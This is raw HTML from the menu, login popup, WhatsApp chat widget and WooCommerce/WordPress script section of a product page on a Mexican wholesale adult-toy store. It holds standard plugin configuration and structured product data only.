<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="9f3768ec2b" /><input type="hidden" name="_wp_http_referer" value="/producto/island-rings-pink-2/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ef26d3fb47"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Productos","@id":"https://vartamayoreo.mx/categoria-producto/productos/"}},{"@type":"ListItem","position":3,"item":{"name":"Juguetes","@id":"https://vartamayoreo.mx/categoria-producto/productos/juguetes/"}},{"@type":"ListItem","position":4,"item":{"name":"ISLAND RINGS &amp;#8211; PINK","@id":"https://vartamayoreo.mx/producto/island-rings-pink-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/island-rings-pink-2/#product","name":"ISLAND RINGS - PINK","url":"https://vartamayoreo.mx/producto/island-rings-pink-2/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp","sku":"716770021168","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"155.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/island-rings-pink-2/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" 